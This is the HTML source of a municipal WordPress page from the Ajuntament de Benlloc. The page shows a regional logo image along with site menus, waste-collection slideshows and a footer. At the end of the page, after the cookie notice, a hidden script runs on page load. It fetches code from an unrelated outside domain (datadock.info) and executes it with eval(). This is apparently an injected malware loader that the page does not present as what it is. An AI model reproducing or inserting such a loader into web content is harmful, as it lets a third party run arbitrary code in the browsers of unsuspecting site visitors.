<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-4167 attachmentid-4167 attachment-gif wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Logo FSE valenciano</h1>
					<p class="post-meta">						<time datetime="2017-08-23" pubdate>23 agost de 2017</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p class="attachment"><a href="https://benlloc.es/wp-content/uploads/Logo-FSE-valenciano.gif" data-slb-active="1" data-slb-asset="1780366029" data-slb-internal="0" data-slb-group="4167"><img decoding="async" width="173" height="134" src="https://benlloc.es/wp-content/uploads/Logo-FSE-valenciano.gif" class="attachment-medium size-medium" alt="" /></a></p>

						<div class="cleaner">&nbsp;</div>

												
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
